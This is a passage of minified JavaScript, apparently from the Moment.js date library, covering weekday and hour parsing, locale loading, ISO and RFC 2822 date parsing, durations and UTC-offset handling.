Ge=\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),Ve=\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),Be=\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),Ke=ue,qe=ue,Ze=ue;function $e(){function e(e,a){return a.length-e.length}for(var a,t,s,n,r=[],d=[],i=[],_=[],o=0;o<7;o++)a=c([2e3,1]).day(o),t=he(this.weekdaysMin(a,\"\")),s=he(this.weekdaysShort(a,\"\")),n=he(this.weekdays(a,\"\")),r.push(t),d.push(s),i.push(n),_.push(t),_.push(s),_.push(n);r.sort(e),d.sort(e),i.sort(e),_.sort(e),this._weekdaysRegex=new RegExp(\"^(\"+_.join(\"|\")+\")\",\"i\"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\"),this._weekdaysShortStrictRegex=new RegExp(\"^(\"+d.join(\"|\")+\")\",\"i\"),this._weekdaysMinStrictRegex=new RegExp(\"^(\"+r.join(\"|\")+\")\",\"i\")}function Qe(){return this.hours()%12||12}function Xe(e,a){W(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),a)})}function ea(e,a){return a._meridiemParse}W(\"H\",[\"HH\",2],0,\"hour\"),W(\"h\",[\"hh\",2],0,Qe),W(\"k\",[\"kk\",2],0,function(){return this.hours()||24}),W(\"hmm\",0,0,function(){return\"\"+Qe.apply(this)+H(this.minutes(),2)}),W(\"hmmss\",0,0,function(){return\"\"+Qe.apply(this)+H(this.minutes(),2)+H(this.seconds(),2)}),W(\"Hmm\",0,0,function(){return\"\"+this.hours()+H(this.minutes(),2)}),W(\"Hmmss\",0,0,function(){return\"\"+this.hours()+H(this.minutes(),2)+H(this.seconds(),2)}),Xe(\"a\",!0),Xe(\"A\",!1),z(\"hour\",\"h\"),C(\"hour\",13),le(\"a\",ea),le(\"A\",ea),le(\"H\",ae),le(\"h\",ae),le(\"k\",ae),le(\"HH\",ae,$),le(\"hh\",ae,$),le(\"kk\",ae,$),le(\"hmm\",te),le(\"hmmss\",se),le(\"Hmm\",te),le(\"Hmmss\",se),Le([\"H\",\"HH\"],De),Le([\"k\",\"kk\"],function(e,a,t){var s=G(e);a[De]=24===s?0:s}),Le([\"a\",\"A\"],function(e,a,t){t._isPm=t._locale.isPM(e),t._meridiem=e}),Le([\"h\",\"hh\"],function(e,a,t){a[De]=G(e),L(t).bigHour=!0}),Le(\"hmm\",function(e,a,t){var s=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s)),L(t).bigHour=!0}),Le(\"hmmss\",function(e,a,t){var s=e.length-4,n=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s,2)),a[ge]=G(e.substr(n)),L(t).bigHour=!0}),Le(\"Hmm\",function(e,a,t){var s=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s))}),Le(\"Hmmss\",function(e,a,t){var s=e.length-4,n=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s,2)),a[ge]=G(e.substr(n))});var aa=V(\"Hours\",!0);var ta,sa={calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},longDateFormat:{LTS:\"h:mm:ss A\",LT:\"h:mm A\",L:\"MM/DD/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},invalidDate:\"Invalid date\",ordinal:\"%d\",dayOfMonthOrdinalParse:/\\d{1,2}/,relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",w:\"a week\",ww:\"%d weeks\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},months:He,monthsShort:je,week:{dow:0,doy:6},weekdays:Ge,weekdaysMin:Be,weekdaysShort:Ve,meridiemParse:/[ap]\\.?m?\\.?/i},na={},ra={};function da(e){return e?e.toLowerCase().replace(\"_\",\"-\"):e}function ia(e){for(var a,t,s,n,r=0;r<e.length;){for(a=(n=da(e[r]).split(\"-\")).length,t=(t=da(e[r+1]))?t.split(\"-\"):null;0<a;){if(s=_a(n.slice(0,a).join(\"-\")))return s;if(t&&t.length>=a&&function(e,a){for(var t=Math.min(e.length,a.length),s=0;s<t;s+=1)if(e[s]!==a[s])return s;return t}(n,t)>=a-1)break;a--}r++}return ta}function _a(a){var e;if(void 0===na[a]&&\"undefined\"!=typeof module&&module&&module.exports)try{e=ta._abbr,require(\"./locale/\"+a),oa(e)}catch(e){na[a]=null}return na[a]}function oa(e,a){var t;return e&&((t=r(a)?ua(e):ma(e,a))?ta=t:\"undefined\"!=typeof console&&console.warn&&console.warn(\"Locale \"+e+\" not found. Did you forget to load it?\")),ta._abbr}function ma(e,a){if(null===a)return delete na[e],null;var t,s=sa;if(a.abbr=e,null!=na[e])w(\"defineLocaleOverride\",\"use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info.\"),s=na[e]._config;else if(null!=a.parentLocale)if(null!=na[a.parentLocale])s=na[a.parentLocale]._config;else{if(null==(t=_a(a.parentLocale)))return ra[a.parentLocale]||(ra[a.parentLocale]=[]),ra[a.parentLocale].push({name:e,config:a}),null;s=t._config}return na[e]=new S(b(s,a)),ra[e]&&ra[e].forEach(function(e){ma(e.name,e.config)}),oa(e),na[e]}function ua(e){var a;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return ta;if(!i(e)){if(a=_a(e))return a;e=[e]}return ia(e)}function la(e){var a,t=e._a;return t&&-2===L(e).overflow&&(a=t[pe]<0||11<t[pe]?pe:t[ke]<1||t[ke]>Se(t[fe],t[pe])?ke:t[De]<0||24<t[De]||24===t[De]&&(0!==t[Te]||0!==t[ge]||0!==t[we])?De:t[Te]<0||59<t[Te]?Te:t[ge]<0||59<t[ge]?ge:t[we]<0||999<t[we]?we:-1,L(e)._overflowDayOfYear&&(a<fe||ke<a)&&(a=ke),L(e)._overflowWeeks&&-1===a&&(a=ve),L(e)._overflowWeekday&&-1===a&&(a=be),L(e).overflow=a),e}var Ma=/^\\s*((?:[+-]\\d{6}|\\d{4})-(?:\\d\\d-\\d\\d|W\\d\\d-\\d|W\\d\\d|\\d\\d\\d|\\d\\d))(?:(T| )(\\d\\d(?::\\d\\d(?::\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,ha=/^\\s*((?:[+-]\\d{6}|\\d{4})(?:\\d\\d\\d\\d|W\\d\\d\\d|W\\d\\d|\\d\\d\\d|\\d\\d|))(?:(T| )(\\d\\d(?:\\d\\d(?:\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,ca=/Z|[+-]\\d\\d(?::?\\d\\d)?/,La=[[\"YYYYYY-MM-DD\",/[+-]\\d{6}-\\d\\d-\\d\\d/],[\"YYYY-MM-DD\",/\\d{4}-\\d\\d-\\d\\d/],[\"GGGG-[W]WW-E\",/\\d{4}-W\\d\\d-\\d/],[\"GGGG-[W]WW\",/\\d{4}-W\\d\\d/,!1],[\"YYYY-DDD\",/\\d{4}-\\d{3}/],[\"YYYY-MM\",/\\d{4}-\\d\\d/,!1],[\"YYYYYYMMDD\",/[+-]\\d{10}/],[\"YYYYMMDD\",/\\d{8}/],[\"GGGG[W]WWE\",/\\d{4}W\\d{3}/],[\"GGGG[W]WW\",/\\d{4}W\\d{2}/,!1],[\"YYYYDDD\",/\\d{7}/],[\"YYYYMM\",/\\d{6}/,!1],[\"YYYY\",/\\d{4}/,!1]],Ya=[[\"HH:mm:ss.SSSS\",/\\d\\d:\\d\\d:\\d\\d\\.\\d+/],[\"HH:mm:ss,SSSS\",/\\d\\d:\\d\\d:\\d\\d,\\d+/],[\"HH:mm:ss\",/\\d\\d:\\d\\d:\\d\\d/],[\"HH:mm\",/\\d\\d:\\d\\d/],[\"HHmmss.SSSS\",/\\d\\d\\d\\d\\d\\d\\.\\d+/],[\"HHmmss,SSSS\",/\\d\\d\\d\\d\\d\\d,\\d+/],[\"HHmmss\",/\\d\\d\\d\\d\\d\\d/],[\"HHmm\",/\\d\\d\\d\\d/],[\"HH\",/\\d\\d/]],ya=/^\\/?Date\\((-?\\d+)/i,fa=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\\s)?(\\d{1,2})\\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\\s(\\d{2,4})\\s(\\d\\d):(\\d\\d)(?::(\\d\\d))?\\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\\d{4}))$/,pa={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function ka(e){var a,t,s,n,r,d,i=e._i,_=Ma.exec(i)||ha.exec(i);if(_){for(L(e).iso=!0,a=0,t=La.length;a<t;a++)if(La[a][1].exec(_[1])){n=La[a][0],s=!1!==La[a][2];break}if(null==n)return void(e._isValid=!1);if(_[3]){for(a=0,t=Ya.length;a<t;a++)if(Ya[a][1].exec(_[3])){r=(_[2]||\" \")+Ya[a][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(_[4]){if(!ca.exec(_[4]))return void(e._isValid=!1);d=\"Z\"}e._f=n+(r||\"\")+(d||\"\"),va(e)}else e._isValid=!1}function Da(e,a,t,s,n,r){var d=[function(e){var a=parseInt(e,10);{if(a<=49)return 2e3+a;if(a<=999)return 1900+a}return a}(e),je.indexOf(a),parseInt(t,10),parseInt(s,10),parseInt(n,10)];return r&&d.push(parseInt(r,10)),d}function Ta(e){var a,t,s,n,r=fa.exec(e._i.replace(/\\([^)]*\\)|[\\n\\t]/g,\" \").replace(/(\\s\\s+)/g,\" \").replace(/^\\s\\s*/,\"\").replace(/\\s\\s*$/,\"\"));if(r){if(a=Da(r[4],r[3],r[2],r[5],r[6],r[7]),t=r[1],s=a,n=e,t&&Ve.indexOf(t)!==new Date(s[0],s[1],s[2]).getDay()&&(L(n).weekdayMismatch=!0,!void(n._isValid=!1)))return;e._a=a,e._tzm=function(e,a,t){if(e)return pa[e];if(a)return 0;var s=parseInt(t,10),n=s%100;return 60*((s-n)/100)+n}(r[8],r[9],r[10]),e._d=Ne.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),L(e).rfc2822=!0}else e._isValid=!1}function ga(e,a,t){return null!=e?e:null!=a?a:t}function wa(e){var a,t,s,n,r,d,i,_=[];if(!e._d){for(d=e,i=new Date(M.now()),s=d._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()],e._w&&null==e._a[ke]&&null==e._a[pe]&&function(e){var a,t,s,n,r,d,i,_,o;null!=(a=e._w).GG||null!=a.W||null!=a.E?(r=1,d=4,t=ga(a.GG,e._a[fe],Ce(Ha(),1,4).year),s=ga(a.W,1),((n=ga(a.E,1))<1||7<n)&&(_=!0)):(r=e._locale._week.dow,d=e._locale._week.doy,o=Ce(Ha(),r,d),t=ga(a.gg,e._a[fe],o.year),s=ga(a.w,o.week),null!=a.d?((n=a.d)<0||6<n)&&(_=!0):null!=a.e?(n=a.e+r,(a.e<0||6<a.e)&&(_=!0)):n=r);s<1||s>Ie(t,r,d)?L(e)._overflowWeeks=!0:null!=_?L(e)._overflowWeekday=!0:(i=Re(t,s,n,r,d),e._a[fe]=i.year,e._dayOfYear=i.dayOfYear)}(e),null!=e._dayOfYear&&(r=ga(e._a[fe],s[fe]),(e._dayOfYear>Fe(r)||0===e._dayOfYear)&&(L(e)._overflowDayOfYear=!0),t=Ne(r,0,e._dayOfYear),e._a[pe]=t.getUTCMonth(),e._a[ke]=t.getUTCDate()),a=0;a<3&&null==e._a[a];++a)e._a[a]=_[a]=s[a];for(;a<7;a++)e._a[a]=_[a]=null==e._a[a]?2===a?1:0:e._a[a];24===e._a[De]&&0===e._a[Te]&&0===e._a[ge]&&0===e._a[we]&&(e._nextDay=!0,e._a[De]=0),e._d=(e._useUTC?Ne:function(e,a,t,s,n,r,d){var i;return e<100&&0<=e?(i=new Date(e+400,a,t,s,n,r,d),isFinite(i.getFullYear())&&i.setFullYear(e)):i=new Date(e,a,t,s,n,r,d),i}).apply(null,_),n=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[De]=24),e._w&&void 0!==e._w.d&&e._w.d!==n&&(L(e).weekdayMismatch=!0)}}function va(e){if(e._f!==M.ISO_8601)if(e._f!==M.RFC_2822){e._a=[],L(e).empty=!0;for(var a,t,s,n,r,d,i,_=\"\"+e._i,o=_.length,m=0,u=E(e._f,e._locale).match(j)||[],l=0;l<u.length;l++)t=u[l],(a=(_.match(Me(t,e))||[])[0])&&(0<(s=_.substr(0,_.indexOf(a))).length&&L(e).unusedInput.push(s),_=_.slice(_.indexOf(a)+a.length),m+=a.length),O[t]?(a?L(e).empty=!1:L(e).unusedTokens.push(t),r=t,i=e,null!=(d=a)&&h(ce,r)&&ce[r](d,i._a,i,r)):e._strict&&!a&&L(e).unusedTokens.push(t);L(e).charsLeftOver=o-m,0<_.length&&L(e).unusedInput.push(_),e._a[De]<=12&&!0===L(e).bigHour&&0<e._a[De]&&(L(e).bigHour=void 0),L(e).parsedDateParts=e._a.slice(0),L(e).meridiem=e._meridiem,e._a[De]=function(e,a,t){var s;if(null==t)return a;return null!=e.meridiemHour?e.meridiemHour(a,t):(null!=e.isPM&&((s=e.isPM(t))&&a<12&&(a+=12),s||12!==a||(a=0)),a)}(e._locale,e._a[De],e._meridiem),null!==(n=L(e).era)&&(e._a[fe]=e._locale.erasConvertYear(n,e._a[fe])),wa(e),la(e)}else Ta(e);else ka(e)}function ba(e){var a,t,s=e._i,n=e._f;return e._locale=e._locale||ua(e._l),null===s||void 0===n&&\"\"===s?y({nullInput:!0}):(\"string\"==typeof s&&(e._i=s=e._locale.preparse(s)),D(s)?new k(la(s)):(d(s)?e._d=s:i(n)?function(e){var a,t,s,n,r,d,i=!1;if(0===e._f.length)return L(e).invalidFormat=!0,e._d=new Date(NaN);for(n=0;n<e._f.length;n++)r=0,d=!1,a=p({},e),null!=e._useUTC&&(a._useUTC=e._useUTC),a._f=e._f[n],va(a),Y(a)&&(d=!0),r+=L(a).charsLeftOver,r+=10*L(a).unusedTokens.length,L(a).score=r,i?r<s&&(s=r,t=a):(null==s||r<s||d)&&(s=r,t=a,d&&(i=!0));l(e,t||a)}(e):n?va(e):r(t=(a=e)._i)?a._d=new Date(M.now()):d(t)?a._d=new Date(t.valueOf()):\"string\"==typeof t?function(e){var a=ya.exec(e._i);null===a?(ka(e),!1===e._isValid&&(delete e._isValid,Ta(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:M.createFromInputFallback(e)))):e._d=new Date(+a[1])}(a):i(t)?(a._a=u(t.slice(0),function(e){return parseInt(e,10)}),wa(a)):_(t)?function(e){var a,t;e._d||(t=void 0===(a=J(e._i)).day?a.date:a.day,e._a=u([a.year,a.month,t,a.hour,a.minute,a.second,a.millisecond],function(e){return e&&parseInt(e,10)}),wa(e))}(a):m(t)?a._d=new Date(t):M.createFromInputFallback(a),Y(e)||(e._d=null),e))}function Sa(e,a,t,s,n){var r,d={};return!0!==a&&!1!==a||(s=a,a=void 0),!0!==t&&!1!==t||(s=t,t=void 0),(_(e)&&o(e)||i(e)&&0===e.length)&&(e=void 0),d._isAMomentObject=!0,d._useUTC=d._isUTC=n,d._l=t,d._i=e,d._f=a,d._strict=s,(r=new k(la(ba(d))))._nextDay&&(r.add(1,\"d\"),r._nextDay=void 0),r}function Ha(e,a,t,s){return Sa(e,a,t,s,!1)}M.createFromInputFallback=t(\"value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.\",function(e){e._d=new Date(e._i+(e._useUTC?\" UTC\":\"\"))}),M.ISO_8601=function(){},M.RFC_2822=function(){};var ja=t(\"moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=Ha.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()}),xa=t(\"moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=Ha.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:y()});function Pa(e,a){var t,s;if(1===a.length&&i(a[0])&&(a=a[0]),!a.length)return Ha();for(t=a[0],s=1;s<a.length;++s)a[s].isValid()&&!a[s][e](t)||(t=a[s]);return t}var Oa=[\"year\",\"quarter\",\"month\",\"week\",\"day\",\"hour\",\"minute\",\"second\",\"millisecond\"];function Wa(e){var a=J(e),t=a.year||0,s=a.quarter||0,n=a.month||0,r=a.week||a.isoWeek||0,d=a.day||0,i=a.hour||0,_=a.minute||0,o=a.second||0,m=a.millisecond||0;this._isValid=function(e){var a,t,s=!1;for(a in e)if(h(e,a)&&(-1===ye.call(Oa,a)||null!=e[a]&&isNaN(e[a])))return!1;for(t=0;t<Oa.length;++t)if(e[Oa[t]]){if(s)return!1;parseFloat(e[Oa[t]])!==G(e[Oa[t]])&&(s=!0)}return!0}(a),this._milliseconds=+m+1e3*o+6e4*_+1e3*i*60*60,this._days=+d+7*r,this._months=+n+3*s+12*t,this._data={},this._locale=ua(),this._bubble()}function Aa(e){return e instanceof Wa}function Ea(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Fa(e,t){W(e,0,0,function(){var e=this.utcOffset(),a=\"+\";return e<0&&(e=-e,a=\"-\"),a+H(~~(e/60),2)+t+H(~~e%60,2)})}Fa(\"Z\",\":\"),Fa(\"ZZ\",\"\"),le(\"Z\",me),le(\"ZZ\",me),Le([\"Z\",\"ZZ\"],function(e,a,t){t._useUTC=!0,t._tzm=Na(me,e)});var za=/([\\+\\-]|\\d\\d)/gi;function Na(e,a){var t,s,n=(a||\"\").match(e);return null===n?null:0===(s=60*(t=((n[n.length-1]||[])+\"\").match(za)||[\"-\",0,0])[1]+G(t[2]))?0:\"+\"===t[0]?s:-s}function Ja(e,a){var t,s;return a._isUTC?(t=a.clone(),s=(D(e)||d(e)?e.valueOf():Ha(e).valueOf())-t.valueOf(),t._d.setTime(t._d.valueOf()+s),M.updateOffset(t,!1),t):Ha(e).local()}function Ra(e){return-Math.round(e._d.getTimezoneOffset())}function Ca(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}M.updateOffset=function(){};var Ia=/^(-|\\+)?(?:(\\d*)[. ])?(\\d+):(\\d+)(?::(\\d+)(\\.\\d*)?)?$/,Ua=/^(-|\\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ga(e,a){var t,s,n,r=e,d=null;return Aa(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:m(e)||!isNaN(+e)?(r={},a?r[a]=+e:r.milliseconds=+e):(d=Ia.exec(e))?(t=\"-\"===d[1]?-1:1,r={y:0,d:G(d[ke])*t,h:G(d[De])*t,m:G(d[Te])*t,s:G(d[ge])*t,ms:G(Ea(1e3*d[we]))*t}):(d=Ua.exec(e))?(t=\"-\"===d[1]?-1:1,r={y:Va(d[2],t),M:Va(d[3],t),w:Va(d[4],t),d:Va(d[5],t),h:Va(d[6],t),m:Va(d[7],t),s:Va(d[8],t)}):null==r?r={}:\"object\"==typeof r&&(\"from\"in r||\"to\"in r)&&(n=function(e,a){var t;if(!e.isValid()||!a.isValid())return{milliseconds:0,months:0};a=Ja(a,e),e.isBefore(a)?t=Ba(e,a):((t=Ba(a,e)).milliseconds=-t.milliseconds,t.months=-t.months);return t}(Ha(r.from),Ha(r.to)),(r={}).ms=n.milliseconds,r.M=n.months),s=new Wa(r),Aa(e)&&h(e,\"_locale\")&&(s._locale=e._locale),Aa(e)&&h(e,\"_isValid\")&&(s._isValid=e._isValid),s}function Va(e,a){var t=e&&parseFloat(e.replace(\",\",\".\"));return(isNaN(t)?0:t)*a}function Ba(e,a){var t={};return t.months=a.month()-e.month()+12*(a.year()-e.year()),e.clone().add(t.months,\"M\").isAfter(a)&&--t.months,t.milliseconds=a-e.clone().add(t.months,\"M\"),t}function Ka(s,n){return function(e,a){var t;return null===a||isNaN(+a)||(w(n,\"moment().\"+n+\"(period, number) is deprecated. Please use moment().\"+n+\"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.\"),t=e,e=a,a=t),qa(this,Ga(e,a),s),this}}function qa(e,a,t,s){var n=a._milliseconds,r=Ea(a._days),d=Ea(a._months);e.isValid()&&(s=null==s||s,d&&We(e,B(e,\"Month\")+d*t),r&&K(e,\"Date\",B(e,\"Date\")+r*t),n&&e._d.setTime(e._d.valueOf()+n*t),s&&M.updateOffset(e,r||d))}Ga.fn=Wa.prototype,Ga.invalid=function(){return Ga(NaN)};var Za=Ka(1,\"add\"),$a=Ka(-1,\"subtract\");function Qa(e){return\"string\"==typeof e||e instanceof String}function Xa(e){return D(e)||d(e)||Qa(e)||m(e)||function(a){var e=i(a),t=!1;e&&(t=0===a.filter(function(e){return!m(e)&&Qa(a)}).length);return e&&t}(e)||function(e){var a,t,s=_(e)&&!o(e),n=!1,r=[\"years\",\"year\",\"y\",\"months\",\"month\",\"M\",\"days\",\"day\",\"d\",\"dates\",\"date\",\"D\",\"hours\",\"hour\",\"h\",\"minutes\",\"minute\",\"m\",\"seconds\",\"second\",\"s\",\"milliseconds\",\"millisecond\",\"ms\"];for(a=0;a<r.length;a+=1)t=r[a],n=n||h(e,t);return s&&n}(e)||null==e}function et(e,a){if(e.date()<a.date())return-et(a,e);var t=12*(a.year()-e.year())+(a.month()-e.month()),s=e.clone().add(t,\"months\"),n=a-s<0?(a-s)/(s-e.clone().add(t-1,\"months\")):(a-s)/(e.clone().add(1+t,\"months\")-s);return-(t+n)||0}function at(e){var a;return void 0===e?this._locale._abbr:(null!=(a=ua(e))&&(this._locale=a),this)}M.defaultFormat=\"YYYY-MM-DDTHH:mm:ssZ\",M.defaultFormatUtc=\"YYYY-MM-DDTHH:mm:ss[Z]\";var tt=t(\"moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.\",function(e){return void 0===e?this.localeData():this.locale(e)});function st(){return this._locale}var nt=126227808e5;function rt(e,a){return(e%a+a)%a}function dt(e,a,t){return e<100&&0<=e?new Date(e+400,a,t)-nt:new Date(e,a,t).valueOf()}function it(e,a,t){return e<100&&0<=e?Date.UTC(e+400,a,t)-nt:Date.UTC(e,a,t)}function _t(e,a){return a.erasAbbrRegex(e)}function ot(){for(var e=[],a=[],t=[],s=[],n=this.eras(),r=0,d=n.length;r<d;++r)a.push(he(n[r].name)),e.push(he(n[r].abbr)),t.push(he(n[r].narrow)),s.push(he(n[r].name)),s.push(he(n[r].abbr)),s.push(he(n[r].narrow));this._erasRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._erasNameRegex=new RegExp(\"^(\"+a.join(\"|\")+\")\",\"i\"),this._erasAbbrRegex=new RegExp(\"^(\"+e.join(\"|\")+\")\",\"i\"),this._erasNarrowRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\")}function mt(e,a){W(0,[e,e.length],0,a)}function ut(e,a,t,s,n){var r;return null==e?Ce(this,s,n).year:((r=Ie(e,s,n))<a&&(a=r),function(e,a,t,s,n){var r=Re(e,a,t,s,n),d=Ne(r.year,0,r.dayOfYear);return this.year(d.getUTCFullYear()),this.month(d.getUTCMonth()),this.date(d.getUTCDate()),this}.call(this,e,a,t,s,n))}W(\"N\",0,0,\"eraAbbr\"),W(\"NN\",0,0,\"eraAbbr\"),W(\"NNN\",0,0,\"eraAbbr\"),W(\"NNNN\",0,0,\"eraName\"),W(\"NNNNN\",0,0,\"eraNarrow\"),W(\"y\",[\"y\",1],\"yo\",\"eraYear\"),W(\"y\",[\"yy\",2],0,\"eraYear\"),W(\"y\",[\"yyy\",3],0,\"eraYear\"),W(\"y\",[\"yyyy\",4],0,\"eraYear\"),le(\"N\",_t),le(\"NN\",_t),le(\"NNN\",_t),le(\"NNNN\",function(e,a){return a.erasNameRegex(e)}),le(\"NNNNN\",function(e,a){return a.erasNarrowRegex(e)}),Le([\"N\",\"NN\",\"NNN\",\"NNNN\",\"NNNNN\"],function(e,a,t,s){var n=t._locale.erasParse(e,s,t._strict);n?L(t).era=n:L(t).invalidEra=e}),le(\"y\",ie),le(\"yy\",ie),le(\"yyy\",ie),le(\"yyyy\",ie),le(\"yo\",function(e,a){return a._eraYearOrdinalRegex||ie}),Le([\"y\",\"yy\",\"yyy\",\"yyyy\"],fe),Le([\"yo\"],function(e,a,t,s){var n;t._locale._eraYearOrdinalRegex&&(n=e.match(t._locale._eraYearOrdinalRegex)),t._locale.eraYearOrdinalParse?a[fe]=t._locale.eraYearOrdinalParse(e,n):a[fe]=parseInt(e,10)}),W(0,[\"gg\",2],0,function(){return this.weekYear()%100}),W(0,[\"GG\",2],0,function(){return this.isoWeekYear()%100}),mt(\"gggg\",\"weekYear\"),mt(\"ggggg\",\"weekYear\"),mt(\"GGGG\",\"isoWeekYear\"),mt(\"GGGGG\",\"isoWeekYear\"),z(\"weekYear\",\"gg\"),z(\"isoWeekYear\",\"GG\"),C(\"weekYear\",1),C(\"isoWeekYear\",1),le(\"G\",_e),le(\"g\",_e),le(\"GG\",ae,$),le(\"gg\",ae,$),le(\"GGGG\",re,X),le(\"gggg\",re,X),le(\"GGGGG\",de,ee),le(\"ggggg\",de,ee),Ye([\"gggg\",\"ggggg\",\"GGGG\",\"GGGGG\"],function(e,a,t,s){a[s.substr(0,2)]=G(e)}),Ye([\"gg\",\"GG\"],function(e,a,t,s){a[s]=M.parseTwoDigitYear(e)}),W(\"Q\",0,\"Qo\",\"quarter\"),z(\"quarter\",\"Q\"),C(\"quarter\",7),le(\"Q\",Z),Le(\"Q\",function(e,a){a[pe]=3*(G(e)-1)}),W(\"D\",[\"DD\",2],\"Do\",\"date\"),z(\"date\",\"D\"),C(\"date\",9),le(\"D\",ae),le(\"DD\",ae,$),le(\"Do\",function(e,a){return e?a._dayOfMonthOrdinalParse||a._ordinalParse:a._dayOfMonthOrdinalParseLenient}),Le([\"D\",\"DD\"],ke),Le(\"Do\",function(e,a){a[ke]=G(e.match(ae)[0])});var lt=V(\"Date\",!0);W(\"DDD\",[\"DDDD\",3],\"DDDo\",\"dayOfYear\"),z(\"dayOfYear\",\"DDD\"),C(\"dayOfYear\",4),le(\"DDD\",ne),le(\"DDDD\",Q),Le([\"DDD\",\"DDDD\"],function(e,a,t){t._dayOfYear=G(e)}),W(\"m\",[\"mm\",2],0,\"minute\"),z(\"minute\",\"m\"),C(\"minute\",14),le(\"m\",ae),le(\"mm\",ae,$),Le([\"m\",\"mm\"],Te);var Mt=V(\"Minutes\",!1);W(\"s\",[\"ss\",2],0,\"second\"),z(\"second\",\"s\"),C(\"second\",15),le(\"s\",ae),le(\"ss\",ae,$),Le([\"s\",\"ss\"],ge);var ht,ct,Lt=V(\"Seconds\",!1);for(W(\"S\",0,0,function(){return~~(this.millisecond()/100)}),W(0,[\"SS\",2],0,function(){return~~(this.millisecond()/10)}),W(0,[\"SSS\",3],0,\"millisecond\"),W(0,[\"SSSS\",4],0,function(){return 10*this.millisecond()}),W(0,[\"SSSSS\",5],0,function(){return 100*this.millisecond()}),W(0,[\"SSSSSS\",6],0,function(){return 1e3*this.millisecond()}),W(0,[\"SSSSSSS\",7],0,function(){return 1e4*this.millisecond()}),W(0,[\"SSSSSSSS\",8],0,function(){return 1e5*this.millisecond()}),W(0,[\"SSSSSSSSS\",9],0,function(){return 1e6*this.millisecond()}),z(\"millisecond\",\"ms\"),C(\"millisecond\",16),le(\"S\",ne,Z),le(\"SS\",ne,$),le(\"SSS\",ne,Q),ht=\"SSSS\";ht.length<=9;ht+=\"S\")le(ht,ie);function Yt(e,a){a[we]=G(1e3*(\"0.\"+e))}for(ht=\"S\";ht.length<=9;ht+=\"S\")Le(ht,Yt);ct=V(\"Milliseconds\",!1),W(\"z\",0,0,\"zoneAbbr\"),W(\"zz\",0,0,\"zoneName\");var yt=k.prototype;function ft(e){return e}yt.add=Za,yt.calendar=function(e,a){1===arguments.length&&(arguments[0]?Xa(arguments[0])?(e=arguments[0],a=void 0):function(e){for(var a=_(e)&&!o(e),t=!1,s=[\"sameDay\",\"nextDay\",\"lastDay\",\"nextWeek\",\"lastWeek\",\"sameElse\"],n=0;n<s.length;n+=1)t=t||h(e,s[n]);return a&&t}(arguments[0])&&(a=arguments[0],e=void 0):a=e=void 0);var t=e||Ha(),s=Ja(t,this).startOf(\"day\"),n=M.calendarFormat(this,s)||\"sameElse\",r=a&&(v(a[n])?a[n].call(this,t):a[n]);return 